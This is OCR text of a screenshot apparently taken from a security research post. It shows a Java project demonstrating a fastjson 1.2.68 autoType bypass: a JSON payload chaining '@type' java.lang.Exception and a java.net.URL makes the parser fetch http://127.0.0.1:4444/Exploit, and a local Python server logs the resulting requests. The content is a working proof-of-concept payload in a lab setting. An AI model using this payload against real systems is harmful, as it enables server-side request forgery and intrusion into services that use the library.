 FastJsonAutoTypeBypass src main java org heptagram fastjson RefSSRFMain
RefSSRFMain
Project
ParserConfig.java ExecReadable.java ExecReadableMain.java RefSSRF.java RefSSRFMain.java
FastJsonAutoTypeBypass C:\Users\Hepta\
.idea
src
main
java
FastJsonAutoTypeBypass
org.heptagram.fastjson
AutoCloseableMain
ExecReadable.java
ExecReadableMain
ExecRunnable.java
ExecRunnableMain
RefSSRF
RefSSRFMain
ThrowableMain
ViaAutoCloseable
ViaThrowable
test
target
FastJsonAutoTypeBypass.iml
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.
Maven: com.alibaba:fastjson:1.2.68
Maven: junit:junit:4.11
Maven: org.hamcrest:hamcrest-core:1.3
Scratches and Consoles
1 package org.heptagram.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class RefSSRFMain {
6 public static void main(String[] args) {
7 String a ="{\n" +
8 "  \"@type\": \"java.lang.Exception\",\n" +
9 "  \"@type\": \"org.heptagram.fastjson.RefSSRF\",\n" +
10 "  \"dataSource\": {\n" +
11 "    \"@type\": \"java.net.URL\",\n" +
12 "    \"val\": \"http://127.0.0.1:4444/Exploit\"\n" +
13 "  }\n" +
14 "}";
15 JSON.parseObject(a);
16 }
17 }
18
ソードアート
SWORD A
C:\Windows\System32\cmd.exe - python2  -m SimpleHTTPServer 4444
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Hepta\Desktop\Exploit>python2 -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [14/Apr/2021 14:00:47] code 404, message File not found
127.0.0.1 - - [14/Apr/2021 14:00:52] "GET /Exploit HTTP/1.1" 404 -
127.0.0.1 - - [14/Apr/2021 14:00:52] code 404, message File not found
127.0.0.1 - - [14/Apr/2021 14:00:52] "GET /Exploit HTTP/1.1" 404 -
Run: RefSSRFMain
at java.net.URL.openStream(URL.java:1045)
at javax.activation.URLDataSource.getInputStream(URLDataSource.java:107)
... 12 more
Process finished with exit code 1
先知社区